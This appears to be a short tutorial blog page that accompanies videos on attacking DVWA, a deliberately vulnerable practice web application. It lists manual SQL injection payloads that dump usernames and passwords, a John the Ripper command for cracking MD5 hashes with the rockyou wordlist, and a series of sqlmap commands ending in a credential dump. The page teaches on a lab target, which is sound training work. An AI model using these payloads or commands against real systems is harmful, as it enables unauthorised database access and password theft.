
Here is a video showing you how to perform and SQL injection the vulnerable application is called DVWA and can be downloaded from the following address: http://www.dvwa.co.uk/
Here are the commands used in the above video
1' or '1'='1'# 1' or 1=1 union select database(), user() # 1' and 1=1 union select null, table_name from information_schema.tables # 1' and 1=1 union select null, table_name from information_schema.tables where table_name like 'user%'# 1' and 1=1 union select user, password from users #
Here I show you how to crack a number the password hashes that were acquired from the database using John the Ripper (JTR), John is a great brute force and dictionary attack tool that should be the first port of call when password cracking.
Here are the commands used in the above video
john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt passwords
Here is a video showing you how to perform and Blind SQL injection. The tool used was called SQLmap which is capable of cracking the password hashes after they have been extracted from the database.
Here are the commands used in the above video
sqlmap -u "http://192.168.0.7/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=dd8c23ee1a95da5a6ac506fef79e2b6c" sqlmap -u "http://192.168.0.7/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=dd8c23ee1a95da5a6ac506fef79e2b6c" --dbs sqlmap -u "http://192.168.0.7/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=dd8c23ee1a95da5a6ac506fef79e2b6c" -D dvwa --tables sqlmap -u "http://192.168.0.7/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=dd8c23ee1a95da5a6ac506fef79e2b6c" -T users --column sqlmap -u "http://192.168.0.7/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=dd8c23ee1a95da5a6ac506fef79e2b6c" -C user,password --dump